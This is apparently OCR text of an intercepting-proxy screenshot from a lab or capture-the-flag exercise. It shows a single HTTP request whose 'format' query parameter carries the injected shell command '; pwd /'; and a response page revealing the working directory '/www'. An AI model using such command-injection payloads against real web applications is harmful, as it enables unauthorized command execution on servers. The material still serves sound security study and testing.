 Request
Pretty Raw Hex \n
1 GET /?format='; pwd /'; HTTP/1.1
2 Host: 94.237.54.116:50298
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://94.237.54.116:50298/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
What's the time?
>It's /www.